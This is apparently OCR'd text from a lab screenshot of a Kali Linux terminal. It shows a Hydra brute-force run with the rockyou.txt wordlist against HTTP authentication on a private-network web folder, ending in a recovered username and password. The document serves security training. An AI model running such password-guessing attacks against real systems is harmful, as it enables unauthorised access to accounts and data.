 Shell No.1
File Actions Edit View Help
:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret_folder
[STATUS] 8831.00 tries/min, 8831 tries in 00:01h, 14335567 to do in 27:04h,
 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume s
ession.
root@Kali:~# hydra -l ashton -P /root/Downloads/rockyou.txt -s 80 -f 192.16
8.1.105 http-get /company_folders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-18 0
2:33:12
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to sk
ip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l
:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80/company_folders/secret_folder
[STATUS] 8850.00 tries/min, 8850 tries in 00:01h, 14335548 to do in 26:60h,
 16 active
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-18 0
2:34:33
root@Kali:~#